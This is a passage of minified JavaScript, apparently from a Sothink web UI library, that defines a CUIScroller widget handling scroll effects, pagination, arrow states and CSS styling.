ClickNext;this.fbOverArrow=fbOverArrow;this.fbOutArrow=fbOutArrow;this.fbDownArrow=fbDownArrow;this.fbUpArrow=fbUpArrow;this.fbScroll=fbScroll;this.fbUpDate=fbUpDate;this.fbPageScroll=fbPageScroll;this.fbPauseScroll=fbPauseScroll;this.fbStartScroll=fbStartScroll;this.fbEndScroll=fbEndScroll;this.fsGetHotStr=fsGetHotStr;this.fbResumeScroll=fbResumeScroll;this.fbToPag=fbToPag;this.fb1XScroll=fb1XScroll;this.fb2XScroll=fb2XScroll;this.fb5XScroll=fb5XScroll;this.fiGetDir=fiGetDir;this.fbCanResume=fbCanResume;this.fvResumeDir=fvResumeDir;this.fbRe1XScroll=fbRe1XScroll;this.fiSetArrSt=fiSetArrSt;this.fsQuickEnt=fsQuickEnt;this.fsGetBGStyle=fsGetBGStyle;this.fsGetICStyle=fsGetICStyle;this.fsBlank=fsBlank;this.fbGetEff=fbGetEff;this.fiGetItemIndex=fiGetItemIndex;this.fvOverPause=function(){clearTimeout(this._tReAuto);this._bOverPause=true;};this.fvOutPause=function(){if(this.bAuto){clearTimeout(this._tReAuto);this._tReAuto=setTimeout(this.sSelf+"._bOverPause=false;"+this.sSelf+".fbRe1XScroll();",(this.iScMod==1?this.iScDelay:100));}else{this._bOverPause=false;}};this.fiGetFullPage=fiGetFullPage;this.fbAContainsB=fbAContainsB;this.fvSynHeight=fvSynHeight;this._bIsLoaded=false;}};CUIScroller.OVERLEFTARROW=1;CUIScroller.ENABLELEFTARROW=2;CUIScroller.OVERRIGHTARROW=4;CUIScroller.ENABLERIGHTARROW=8;CUIScroller.OVERPREVIOUS=16;CUIScroller.OVERPAGINATION1=32;CUIScroller.OVERPAGINATION2=64;CUIScroller.OVERPAGINATION3=128;CUIScroller.OVERPAGINATION4=256;CUIScroller.OVERPAGINATION0=512;CUIScroller.OVERNEXT=1024;CUIScroller.OVERDISPLAY=2048;CUIScroller.SELECTED=28672;CUIScroller.SELECTED_BIT=12;CUIScroller.OVERTOPARROW=32768;CUIScroller.ENABLETOPARROW=65536;CUIScroller.OVERBOTTOMARROW=131072;CUIScroller.ENABLEBOTTOMARROW=262144;with(_STNS.UI.CUIScroller){CUIScroller.MAXSTATE=OVERLEFTARROW|ENABLELEFTARROW|OVERRIGHTARROW|ENABLERIGHTARROW|OVERPREVIOUS|OVERPAGINATION1|OVERPAGINATION2|OVERPAGINATION3|OVERPAGINATION4|OVERPAGINATION0|OVERNEXT|OVERDISPLAY|SELECTED|OVERTOPARROW|ENABLETOPARROW|OVERBOTTOMARROW|ENABLEBOTTOMARROW;}CUIScroller.fvDestroy=function(){for(var i=0;i<this.aItems.length;i++){this.aItems[i].fvDestroy();}_STNS.UI.CUIObj.fvDestroy.call(this);};CUIScroller.fbCreate=function(){_STNS.fvBufImgs();_STNS.fvInc(_STNS.fsGetAbsPth(this.sJsPth+"stseff.js"));_STNS.fvLoadLib();var s="<script type='text/javascript'>"+this.sSelf+".fbShow();"+"</script>";document.write(this.fsGetHTML()+s);return true;};CUIScroller.fbGetEff=function(){var _r=_STNS;try{this.oScEff.fbStop();}catch(ee){}try{this.oScEff.fbDel();}catch(ee){}if(this._bIsRandomEff){this.oScEff=null;this.oScEff=_r.EFFECT.foGetEff(this._aEffects[parseInt(Math.random()*this._aEffects.length)],this.sUid+"_sc",window,this.iEffSp,this.iEffTrans);}else{this.oScEff=_STNS.EFFECT.foGetEff(this.sScEff,this.sUid+"_sc",window,this.iEffSp,this.iEffTrans);}if(this.oScEff){if(!this.oScEff.fbSet()){this.oScEff.fbDel();this.oScEff=0;}}if(!this.oScEff){return false;}else{if(this._bIsScrollEff){var ee=_r.fdmGetEleById(this.sUid+"_sc");var sco=this;if(this.iTyp){this.oScEff.fvFinishEffect=function(){if(sco.iCyc==1&&ee.scrollTop>=sco._iAllHei-sco.iDSpc){ee.scrollTop=0;}sco.fbSetPag(1);};}else{this.oScEff.fvFinishEffect=function(){if(sco.iCyc==1&&ee.scrollLeft>=sco._iAllWid-sco.iDSpc){ee.scrollLeft=0;}sco.fbSetPag(1);};}}return true;}};CUIScroller.fbInit=function(){this._iScDir=this._iNowScDir=this.iScDir;var _r=_STNS,e,n,dw,_c=_r.UI.CUIScroller,tw;with(this){if(iCyc==1){this.iStat|=_c.ENABLERIGHTARROW|_c.ENABLELEFTARROW|_c.ENABLETOPARROW|_c.ENABLEBOTTOMARROW;}else{if(this.iScDir==1||this.iScDir==3){this.iStat|=_c.ENABLERIGHTARROW|_c.ENABLEBOTTOMARROW;}else{this.iStat|=_c.ENABLELEFTARROW|_c.ENABLETOPARROW;}}iMaxNO=Math.min(iMaxNO,(iCyc==1?this.aItems.length/2:this.aItems.length));n=iMaxNO?iMaxNO:iCyc==1?this.aItems.length/2:this.aItems.length/2;if(iCssMd){e=_r.fdmGetEleById(sUid);if(e){_iBdLen=_r.fsGetEleStyle(e,"borderLeftStyle")!="none"?_r.fsGetEleStyle(e,"borderLeftWidth"):0;_iBdLen=_iBdLen?parseInt(_iBdLen):0;}e=_r.fdmGetEleById(this.aItems[0].sUid+"_table");if(e){_iIBdLen=_r.fsGetEleStyle(e,"borderLeftStyle")!="none"?parseInt(_r.fsGetEleStyle(e,"borderLeftWidth")):0;_iIBdLen=_iIBdLen?parseInt(_iIBdLen):0;}e=_r.fdmGetEleById(sUid+"_arr0");if(e){_iLMinWid=_r.fsGetEleStyle(e,"width");_iLMinWid=_iLMinWid?parseInt(_iLMinWid):0;}e=_r.fdmGetEleById(sUid+"_arr1");if(e){_iRMinWid=_r.fsGetEleStyle(e,"width");_iRMinWid=_iRMinWid?parseInt(_iRMinWid):0;}e=_r.fdmGetEleById(sUid+"_arr2");if(e){_iTMinHei=_r.fsGetEleStyle(e,"height");_iTMinHei=_iTMinHei?parseInt(_iTMinHei):0;_iTMinWid=_r.fsGetEleStyle(e,"width");_iTMinWid=_iTMinWid?parseInt(_iTMinWid):0;}e=_r.fdmGetEleById(sUid+"_arr3");if(e){_iBMinHei=_r.fsGetEleStyle(e,"height");_iBMinHei=_iBMinHei?parseInt(_iBMinHei):0;_iBMinWid=_r.fsGetEleStyle(e,"width");_iBMinWid=_iBMinWid?parseInt(_iBMinWid):0;}e=_r.fdmGetEleById(sUid+"_limg");if(e){_iLWid=_r.fsGetEleStyle(e,"width");_iLWid=_iLWid?parseInt(_iLWid):0;}e=_r.fdmGetEleById(sUid+"_rimg");if(e){_iRWid=_r.fsGetEleStyle(e,"width");_iRWid=_iRWid?parseInt(_iRWid):0;}e=_r.fdmGetEleById(sUid+"_title_text");if(e){e.style.lineHeight=_r.fsGetEleStyle(e,"fontSize");}}else{_iBdLen=iBdWid;_iIBdLen=iIBdWid;_iLMinWid=iLAImgWid;_iRMinWid=iRAImgWid;_iLWid=_iRWid=iCWH;_iTMinHei=iTAImgHei;_iBMinHei=iBAImgHei;_iTMinWid=iTAImgWid;_iBMinWid=iBAImgWid;}e=_r.fdmGetEleById(sUid+"_sc");if(!this.iTyp){dw=iIWid+2*iDPad+2*_iIBdLen+iDSpc;_iAllWid=Math.ceil(this.aItems.length/2/this.iMultiNum)*dw+iDSpc;_iMaxDWid=n*dw+iDSpc;_iMinDWid=dw+iDSpc;if(e){e.scrollLeft=0;}}else{if(this.iTyp==1){if(e){e.scrollTop=0;}}}if(!fbSetDisplay()){return false;}if(!sScEff){sScEff="none";}sScEff=sScEff.replace(/\&\#41\;{0,1}$/,")");_bIsRandomEff=/^stEffect\(.Random\(/i.test(sScEff);_bIsScrollEff=/^stEffect\(.Scroll\(/i.test(sScEff);if(sScEff!="none"){if(_bIsRandomEff){_aEffects=["stEffect('Active(StartOpc=0,StopOpc=100,Duration="+this.iEffSp/1000+",Rate=30)')","stEffect('Open(Duration="+this.iEffSp/1000+",Rate=30,Direction=Up)')","stEffect('Open(Duration="+this.iEffSp/1000+",Rate=30,Direction=Down)')","stEffect('Open(Duration="+this.iEffSp/1000+",Rate=30,Direction=Middle)')"];if(_r.bIsIE){for(var i=0;i<40;i++){_aEffects.push("stEffect('RandomIE(Duration="+this.iEffSp/1000+")')");}}oScEff=_STNS.EFFECT.foGetEff(_aEffects[parseInt(Math.random()*_aEffects.length)],this.sUid+"_sc",window,this.iEffSp,this.iEffTrans);if(oScEff){if(!oScEff.fbSet()){oScEff.fbDel();oScEff=0;}}}else{this.fbGetEff();}}var ee=e=_r.fdmGetEleById(this.sUid+"_sc");if(_bIsScrollEff&&this.oScEff){var sco=this;if(iTyp){this.oScEff.fvFinishEffect=function(){if(sco.iCyc==1&&ee.scrollTop>=sco._iAllHei){ee.scrollTop=0;}sco.fbSetPag(1);};}else{this.oScEff.fvFinishEffect=function(){if(sco.iCyc==1&&ee.scrollLeft>=sco._iAllWid-sco.iDSpc){ee.scrollLeft=0;}sco.fbSetPag(1);};}}if(this.sWid.charAt(this.sWid.length-1)=="%"){var f=new Function(this.sSelf+".___t=0;clearTimeout("+this.sSelf+"._tTid);"+this.sSelf+"._tTid=setTimeout(\""+this.sSelf+".bPause=1;"+this.sSelf+".fbSetDisplay();if("+this.sSelf+".bAuto)"+this.sSelf+".bPause=0;\",50)");if(_STNS.bIsIE){window.attachEvent("onresize",f);}else{if(_STNS.oNav.name!="konqueror"&&window.addEventListener){window.addEventListener("resize",f,false);}}}if(this.iTyp||(_STNS.bIsOP&&_STNS.oNav.version>=9.5&&!this.iTyp)){var ff=new Function((_STNS.bIsOP&&_STNS.oNav.version>=9.5?this.sSelf+".fbSetDisplay();":this.sSelf+".fbSetPag();"));_STNS.fbAddLoad(ff);}}return true;};CUIScroller.fvSynHeight=function(){var _r=_STNS,tmp=0;with(this){for(var i=0;i<aItems.length;i++){if(e=_r.fdmGetEleById(aItems[i].sUid+"_table")){tmp=Math.max(e.offsetHeight,tmp);}}for(var i=0;tmp&&i<aItems.length;i++){if(e=_r.fdmGetEleById(aItems[i].sUid+"_table")){e.style.height=tmp+"px";}}}};CUIScroller.fbSetDisplay=function(){var _r=_STNS,e,dw=vd=aw=sw=bw=oh=pw=0,_c=_r.UI.CUIScroller,st=this.iStat,_11c=false;with(this){e=_r.fdmGetEleById(sUid);e.style.width=_r.fsGetLen("tb",this.sWid,0,(!this.bImgBd&&this.iBdWid?this.iBdWid:0),0);vd=parseInt(this.sHei);if(vd&&vd>0){if(e=_r.fdmGetEleById(sUid+"_tview")){if(!e.offsetHeight){return false;}vd-=e.offsetHeight;}bw=bImgBd?_iLWid+_iRWid:2*_iBdLen;vd-=bw;if(vd<1){vd=1;}if(e=_r.fdmGetEleById(sUid+"_view")){e.style.height=vd+"px";}}if(iTyp==1){e=_r.fdmGetEleById(sUid);if(!e.offsetHeight){return false;}var _11d=(iIWid>_iTMinWid&&iIWid>_iBMinWid?iIWid:(_iTMinWid>_iBMinWid?_iTMinWid:_iBMinWid))+iBdWid*2+_iLWid+_iRWid+iDPad*2+iIBdWid*2+iDSpc*2;if(e=_r.fdmGetEleById(sUid+"_pview")){_11d+=e.offsetWidth;}e=_r.fdmGetEleById(sUid);if((_r.bIsFX?e.childNodes[0]:e).offsetWidth<_11d){e.style.width=_11d+"px";}e=_r.fdmGetEleById(sUid+"_inner");if(e){_iAllHei=(e.offsetHeight+iDSpc)/2;}var _11e=e.offsetWidth-_iLWid-_iRWid;if(e=_r.fdmGetEleById(sUid+"_pview")){_11e+=e.offsetWidth;}vd=vd-_iTMinHei-_iBMinHei;var _tah=_bah=0;if(vd>_iAllHei){var _ah=vd+_iTMinHei+_iBMinHei-_iAllHei;if(_ah%2==1){_ah-=1;vd=_iAllHei;_11c=true;}else{vd=_iAllHei;}_tah=_bah=_ah/2;}else{_tah=_iTMinHei;_bah=_iBMinHei;}if(vd<2*iDSpc+1){vd=2*iDSpc+1;}if(e=_r.fdmGetEleById(sUid+"_vtop")){e.style.height=_tah+"px";}if(e=_r.fdmGetEleById(sUid+"_display")){e.style.height=(_11c?vd+1:vd)+"px";}if(e=_r.fdmGetEleById(sUid+"_sc")){e.style.height=vd+"px";}if(e=_r.fdmGetEleById(sUid+"_vbottom")){e.style.height=_bah+"px";}_iCurDHei=vd;_iPageHei=_iCurDHei;if(_r.bIsSF||(_r.bIsIE&&parseFloat(_r.oNav.version)<6)){_r.fdmGetEleById(sUid+"_display").style.height=_r.fdmGetEleById(sUid+"_sc").style.height=vd+"px";}var _tt=0;for(var i=0;i<this.aItems.length;i++){e=_r.fdmGetEleById(this.aItems[i].sUid);if(e){this.aItems[i]._iCurHei=e.offsetHeight;}this.aItems[i]._iScrollToHei=_tt;_tt+=this.aItems[i]._iCurHei+this.iDSpc;}this._iMaxPage=Math.ceil((this._iAllHei-this.iDSpc)/this._iCurDHei);}else{var _123=true;if(_123){_r.fdmGetEleById(sUid+"_display").style.width=_r.fdmGetEleById(sUid+"_sc").style.width=_r.fdmGetEleById(sUid+"_view").style.width="1px";}e=_r.fdmGetEleById(sUid);if(!e.offsetHeight){return false;}this.fvSynHeight();aw=_iLMinWid+_iRMinWid;bw=bImgBd?_iLWid+_iRWid:2*_iBdLen;dw=iIWid+2*iDPad+2*_iIBdLen+iDSpc;var _11d=dw+aw+bw+iDSpc;if((e=_r.fdmGetEleById(sUid))&&(_STNS.bIsFX?e.childNodes[0]:e).offsetWidth<_11d){e.style.width=_11d+"px";}if(this.sWid.charAt(this.sWid.length-1)=="%"){e=_r.fdmGetEleById(sUid);if(_STNS.bIsFX){e=e.childNodes[0];}vd=e?e.offsetWidth-aw-bw:_iMaxDWid+aw;}else{vd=parseInt(this.sWid);if(isNaN(vd)){vd=_iMaxDWid+aw;}if(vd<(_iMinDWid+aw+bw+pw)){vd=_iMinDWid+aw;}}var _sp=Math.floor((vd-aw-iDSpc)/dw);if(_sp<1){_sp=1;}_iCurDWid=vd<_iMaxDWid+aw?_sp*dw+iDSpc:_iMaxDWid;_iPageWid=_iCurDWid-iDSpc;if(_123){_r.fdmGetEleById(sUid+"_display").style.width=_iCurDWid+"px";_r.fdmGetEleById(sUid+"_sc").style.width=_iCurDWid+"px";e=_r.fdmGetEleById(sUid+"_view");e.style.width="100%";}if(_r.bIsIE&&parseFloat(_r.oNav.version)<6){}this._iMaxPage=Math.ceil((this._iAllWid-this.iDSpc)/(this._iCurDWid-this.iDSpc));}e=_r.fdmGetEleById(sUid);if(e&&_r.bIsOP){e.style.display="none";e.style.display="";}if((e=_r.fdmGetEleById(sUid+"_vleft"))&&_STNS.bIsOP&&_STNS.oNav.version>=9.5){var __c=_r.fsGetEleStyle(e,"backgroundColor");e.style.backgroundColor="#FF0000";e.style.backgroundColor=__c;}e=_r.fdmGetEleById(sUid+"_sc");if(e){if(bAuto&&iTyp==0&&iScDir==2){if(iScDist==1){e.scrollLeft=this._iAllWid-(iIWid+2*iDPad+2*_iIBdLen+iDSpc);this._iSelectP=this._iMaxPage;}else{e.scrollLeft=(this._iMaxPage-1)*this._iPageWid;this._iSelectP=this._iMaxPage;}}if(bAuto&&iTyp==1&&iScDir==4){if(iScDist==1){e.scrollTop=aItems[aItems.length/2-1]._iScrollToHei;}else{e.scrollTop=(this._iMaxPage-1)*this._iPageHei;this._iSelectP=this._iMaxPage;}}if(iTyp==0){sw=e.scrollLeft;if(iScDist!=1&&sw+_iCurDWid>=_iAllWid){e.scrollLeft=sw=Math.ceil((_iAllWid-iDSpc)/(_iCurDWid-iDSpc)-1)*(_iCurDWid-iDSpc);if(iCyc!=1){st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}}else{if(iScDist==1&&sw+(iIWid+2*iDPad+2*_iIBdLen+iDSpc)>=_iAllWid){e.scrollLeft=sw=_iAllWid-(iIWid+2*iDPad+2*_iIBdLen+iDSpc);if(iCyc!=1){st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}}else{st|=_c.ENABLERIGHTARROW;}}if(sw<=0&&iCyc!=1){st&=_c.MAXSTATE-_c.ENABLELEFTARROW;}else{st|=_c.ENABLELEFTARROW;}}if(iTyp==1){sw=e.scrollTop;if(iScDist!=1&&sw+_iCurDHei>=_iAllHei){e.scrollTop=sw=Math.ceil((_iAllHei-iDSpc)/(_iCurDHei-iDSpc)-1)*(_iCurDHei-iDSpc);if(iCyc!=1){st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}}else{if(iScDist==1&&sw>aItems[aItems.length/2-1]._iScrollToHei){e.scrollTop=aItems[aItems.length/2-1]._iScrollToHei;if(iCyc!=1){st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}}else{st|=_c.ENABLEBOTTOMARROW;}}if(sw<=0&&iCyc!=1){st&=_c.MAXSTATE-_c.ENABLETOPARROW;}else{st|=_c.ENABLETOPARROW;}}}}this.fbSetPag();this.fbUpDate(st);var max=this.iTyp?this._iAllHei-this.iDSpc:this._iAllWid-this.iDSpc;if(this.iScDist==1){imod=(this.iTyp?this.iIHei:this.iIWid)+this.iDSpc+this.iDPad*2+this.iIBdWid*2;}else{imod=(this.iTyp?this._iPageHei:this._iPageWid);}var lm=max%imod==0?max-imod:max-max%imod;if(this.iScDist==1&&this.iTyp){lm=this.aItems[this.aItems.length/2-1]._iScrollToHei;}this._iDisableMax=lm;return true;};CUIScroller.fbShow=function(){var _r=_STNS,e;if(this.fbInit()){e=_r.fdmGetEleById(this.sUid);e.style.visibility="visible";this.fvSynHeight();if(this.bAuto&&!this.__bFirstAutoed){this.__bFirstAutoed=true;if(this.iScMod==1){setTimeout(this.sSelf+".fbScroll("+this.iSpeed+");",this.iScDelay);}else{this.fbScroll(this.iSpeed);}}}else{setTimeout(this.sSelf+".fbShow()",100);}return true;};CUIScroller.fiGetItemIndex=function(dir){if(this.iTyp==1){var _r=_STNS,e=_r.fdmGetEleById(this.sUid+"_sc"),dw=e.scrollTop,cur=0,_b;if(this._iAllHei<=this.iDSpc/2){return false;}this._iItemIndex=this.aItems.length-1;for(var i=0;i<this.aItems.length;i++){_b=false;if(dir=="RoD"){if(dw<=this.aItems[i]._iScrollToHei){cur=i-1;_b=true;}}else{if(dir=="LoU"){if(dw<this.aItems[i]._iScrollToHei){cur=i-1;_b=true;}}else{if(dw<this.aItems[i]._iScrollToHei){this._iItemIndex=i-1;_b=true;}}}if(_b){break;}}this._iItemIndex=this._iItemIndex<0?0:this._iItemIndex;}if(cur<0){cur=0;}return cur;};CUIScroller.fiGetFullPage=function(dir){var _r=_STNS,e=_r.fdmGetEleById(this.sUid+"_sc"),d=(this.iTyp?e.scrollTop:e.scrollLeft),cur;with(this){if(dir=="LoU"){cur=Math.floor(d/(iTyp?_iPageHei:_iPageWid))+1;}else{cur=Math.ceil(d/(iTyp?_iPageHei:_iPageWid));}if(cur<1){cur=1;}}return cur;};CUIScroller.fbSetPag=function(_136){with(this){var _r=_STNS,e=_r.fdmGetEleById(sUid+"_sc"),dw=iTyp?e.scrollTop:e.scrollLeft;if(iTyp==1&&this.iScDist==1){this.fiGetItemIndex();}var max,cur,n,pa=[1,1,1,1,1],ns=ps=1,st=this.iStat,_c=_r.UI.CUIScroller;_bEnPag[0]=0;_bEnPag[1]=0;_bEnPag[2]=0;_bEnPag[3]=0;_bEnPag[4]=0;_bEnPrevious=0;_bEnNext=0;max=this._iMaxPage;cur=Math.ceil((dw+(iTyp?_iCurDHei:_iCurDWid)/2)/(iTyp?_iPageHei:_iPageWid));if(cur==max){if(_136&&iCyc!=1){st&=_c.MAXSTATE-(iTyp==0?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);}}if(cur>max){cur=max;}_iSelectP=cur;if(!this.bPag){return true;}if(bAuto&&(iScDir==2||iScDir==4)){cur=max+1-cur;if(cur<1){cur=1;}if(cur>max){cur=max;}}n=Math.floor(cur/5);if(!(cur%5)){n--;}for(var i=0;i<5;i++){e=_r.fdmGetEleById(sUid+"_p"+i);if(i==(cur%5)){e.innerHTML=n*5+(i||5);}else{if(n*5+(i||5)<=max){e.innerHTML=n*5+(i||5);}else{e.innerHTML="";pa[i]=0;}}if(this.iCssMd){if(!e.innerHTML){s=_r.bShield?"sttd":"";ts="sothinkBackgroundColor";s+=(s?" ":"")+ts;e.parentNode.className=s;}else{var _142=st&_c["OVERPAGINATION"+i],_143=(e.innerHTML==cur+""?2:0);s=_r.bShield?"sta":"";ts=aPFnts[_142?1+_143:0+_143];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPFntClrs[_142?1+_143:0+_143];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPDecos[_142?1+_143:0+_143];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}s=_r.bShield?"sttd":"";ts=aPBgClrs[_142?1+_143:0+_143];s+=(s?" ":"")+ts;if(s){e.parentNode.className=s;}}}else{if(e.innerHTML==cur+""){e.style.font=aPFnts[2];e.style.color=aPFntClrs[2];e.style.textDecoration=aPDecos[2];e.style.lineHeight=aPLineHeight[2];e.parentNode.style.backgroundColor=aPBgClrs[2];}else{e.style.font=aPFnts[0];e.style.color=aPFntClrs[0];e.style.textDecoration=aPDecos[0];e.style.lineHeight=aPLineHeight[0];if(e.innerHTML){e.parentNode.style.backgroundColor=aPBgClrs[0];}else{e.parentNode.style.backgroundColor="transparent";}}}}e=_r.fdmGetEleById(sUid+"_previous");if(e){if(!n){e.innerHTML="";ps=0;}else{e.innerHTML=iTyp?"&#9650;":"&lt;&lt;";}}e=_r.fdmGetEleById(sUid+"_next");if(e){if(n*5+5>=max){e.innerHTML="";ns=0;}else{e.innerHTML=iTyp?"&#9660;":"&gt;&gt;";}}this.fbUpDate(st,1);_bEnPag[0]=pa[0];_bEnPag[1]=pa[1];_bEnPag[2]=pa[2];_bEnPag[3]=pa[3];_bEnPag[4]=pa[4];_bEnPrevious=ps;_bEnNext=ns;}return true;};CUIScroller.fbUpDate=function(st,f){var d=this.iStat^st,_r=_STNS,_c=_r.UI.CUIScroller,k=-1,e;with(this){if(bPag&&(f||((this.iStat&_c.SELECTED)>>>_c.SELECTED_BIT)!=(this._iSelectP%5))){var pg;if(this.bAuto&&(this.iScDir==2||this.iScDir==4)){max=this._iMaxPage;pg=max-this._iSelectP+1;}else{pg=this._iSelectP;}k=pg%5;st&=_c.MAXSTATE-_c.SELECTED;st|=k<<_c.SELECTED_BIT;}if(iCssMd){var s="",ts;if(bArr&&(e=_r.fdmGetEleById(this.sUid+(!iTyp?"_arr0img":"_arr2img")))){s=_r.bShield?"stdv":"";if(!iTyp){ts=st&_c.ENABLELEFTARROW?aLAEnImgs[st&_c.OVERLEFTARROW?1:0]:aLADisImgs[st&_c.OVERLEFTARROW?1:0];}else{if(iTyp==1){ts=st&_c.ENABLETOPARROW?aTAEnImgs[st&_c.OVERTOPARROW?1:0]:aTADisImgs[st&_c.OVERTOPARROW?1:0];}}if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=iTyp?iTAImgWid:iLAImgWid;if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=iTyp?iTAImgHei:iLAImgHei;if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}}s="";if(bArr&&(e=_r.fdmGetEleById(this.sUid+(!iTyp?"_arr1img":"_arr3img")))){s=_r.bShield?"stdv":"";if(!iTyp){ts=st&_c.ENABLERIGHTARROW?aRAEnImgs[st&_c.OVERRIGHTARROW?1:0]:aRADisImgs[st&_c.OVERRIGHTARROW?1:0];}else{if(iTyp==1){ts=st&_c.ENABLEBOTTOMARROW?aBAEnImgs[st&_c.OVERBOTTOMARROW?1:0]:aBADisImgs[st&_c.OVERBOTTOMARROW?1:0];}}if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=iTyp?iBAImgWid:iRAImgWid;if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=iTyp?iBAImgHei:iRAImgHei;if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}}s="";if(k!=-1){if(f&&(e=_r.fdmGetEleById(this.sUid+"_previous"))){if(!e.innerHTML){s=_r.bShield?"sttd":"";ts="sothinkBackgroundColor";s+=(s?" ":"")+ts;e.parentNode.className=s;}else{s=_r.bShield?"sta":"";ts=aPFnts[st&_c.OVERPREVIOUS?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPFntClrs[st&_c.OVERPREVIOUS?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPDecos[st&_c.OVERPREVIOUS?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}s=_r.bShield?"sttd":"";ts=aPBgClrs[st&_c.OVERPREVIOUS?1:0];s+=(s?" ":"")+ts;if(s){e.parentNode.className=s;}}}if(f&&(e=_r.fdmGetEleById(this.sUid+"_next"))){if(!e.innerHTML){s=_r.bShield?"sttd":"";ts="sothinkBackgroundColor";s+=(s?" ":"")+ts;e.parentNode.className=s;}else{s=_r.bShield?"sta":"";ts=aPFnts[st&_c.OVERNEXT?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPFntClrs[st&_c.OVERNEXT?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aPDecos[st&_c.OVERNEXT?1:0];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}s=_r.bShield?"sttd":"";ts=aPBgClrs[st&_c.OVERNEXT?1:0];s+=(s?" ":"")+ts;if(s){e.parentNode.className=s;}}}}}else{if(bArr&&((d&_c.ENABLELEFTARROW)||(d&_c.OVERLEFTARROW)||(d&_c.ENABLETOPARROW)||(d&_c.OVERTOPARROW))){e=_r.fdmGetEleById(this.sUid+(!iTyp?"_arr0img":"_arr2img"));if(e){if(iTyp){e.style.backgroundImage="url("+(st&_c.ENABLETOPARROW?aTAEnImgs[st&_c.OVERTOPARROW?1:0]:aTADisImgs[st&_c.OVERTOPARROW?1:0])+")";}else{e.style.backgroundImage="url("+(st&_c.ENABLELEFTARROW?aLAEnImgs[st&_c.OVERLEFTARROW?1:0]:aLADisImgs[st&_c.OVERLEFTARROW?1:0])+")";}}}if(bArr&&((d&_c.ENABLERIGHTARROW)||(d&_c.OVERRIGHTARROW)||(d&_c.ENABLEBOTTOMARROW)||(d&_c.OVERBOTTOMARROW))){e=_r.fdmGetEleById(this.sUid+(!iTyp?"_arr1img":"_arr3img"));if(e){if(iTyp){e.style.backgroundImage="url("+(st&_c.ENABLEBOTTOMARROW?aBAEnImgs[st&_c.OVERBOTTOMARROW?1:0]:aBADisImgs[st&_c.OVERBOTTOMARROW?1:0])+")";}else{e.style.backgroundImage="url("+(st&_c.ENABLERIGHTARROW?aRAEnImgs[st&_c.OVERRIGHTARROW?1:0]:aRADisImgs[st&_c.OVERRIGHTARROW?1:0])+")";}}}if(bPag){if(f||(d&_c.OVERPREVIOUS)){e=_r.fdmGetEleById(this.sUid+"_previous");if(e){if(!e.innerHTML){e.parentNode.style.backgroundColor="transparent";}else{e.style.font=aPFnts[st&_c.OVERPREVIOUS?1:0];e.style.lineHeight=aPLineHeight[st&_c.OVERPREVIOUS?1:0];e.style.color=aPFntClrs[st&_c.OVERPREVIOUS?1:0];e.style.fontStyle="normal";e.parentNode.style.backgroundColor=aPBgClrs[st&_c.OVERPREVIOUS?1:0];}}}var _opw;if(f||(d&_c.OVERNEXT)){e=_r.fdmGetEleById(this.sUid+"_next");if(e){if(!e.innerHTML){e.parentNode.style.backgroundColor="transparent";}else{e.style.font=aPFnts[st&_c.OVERNEXT?1:0];e.style.lineHeight=aPLineHeight[st&_c.OVERNEXT?1:0];e.style.color=aPFntClrs[st&_c.OVERNEXT?1:0];e.style.fontStyle="normal";e.parentNode.style.backgroundColor=aPBgClrs[st&_c.OVERNEXT?1:0];}}}}}}this.iStat=st;return true;};CUIScroller.fsGetStyle=function(t,c,f,o){var s="",_r=_STNS,tmp="";if(this.iCssMd){if(o){for(var i in o){if(!o[i]||typeof o[i]!="string"){_r.fvThrow("Get style className error:["+this.sUid+"]"+i+" is NULL or not a string!");}else{if(tmp.indexOf(o[i])==-1){tmp+=o[i]+" ";}}}}tmp=tmp.substr(0,tmp.length-1);if(_r.oDefCSS[t]||tmp){s=" class='";if(_r.oDefCSS[t]){s+="st"+t+(tmp?" "+tmp:"");}else{if(tmp){s+=tmp;}}s+="'";}if(c){s+=" style=\""+c+"\"";}}else{if(_r.bShield&&!f){if(_r.oDefCSS[t]){s=" class='st"+t+"'";}if(o){for(var i in o){if(o[i]!=null){switch(i){case "background-image":tmp+=i+":url("+o[i]+");";break;case "cursor":if(_r.fbIsFile(o[i])){tmp+=i+":url("+o[i]+") auto;";}else{tmp+=i+":"+o[i]+" auto;";}break;default:tmp+=i+":"+o[i]+(isNaN(o[i])?"":"px")+";";}}}}if(c){tmp+=c;}if(tmp){s+=" style=\""+tmp+"\"";}}else{var a=c?_r.foCss2Obj(c):{},b=_r.oDefCSS[t]?_r.foCss2Obj(_r.oDefCSS[t]):{};if(o){for(var i in o){if(o[i]!=null&&typeof a[i]=="undefined"){switch(i){case "background-image":a[i]="url("+o[i]+")";break;case "cursor":if(_r.fbIsFile(o[i])){a[i]="url("+o[i]+") auto";}else{a[i]=o[i]+" auto";}break;default:a[i]=o[i]+(isNaN(o[i])?"":"px");}}}}for(var i in b){if(typeof a[i]=="undefined"){a[i]=b[i];}}tmp+=_r.fsObj2Css(a);if(tmp){s+=" style=\""+tmp+"\"";}}}return s;};CUIScroller.fsQuickEnt=function(o,ents,it){var _u=_STNS.UI;l=ents.length,s="";for(var i=0;i<l;i++){s+=" "+_u.fsGetEnt(o,ents[i],it);}return 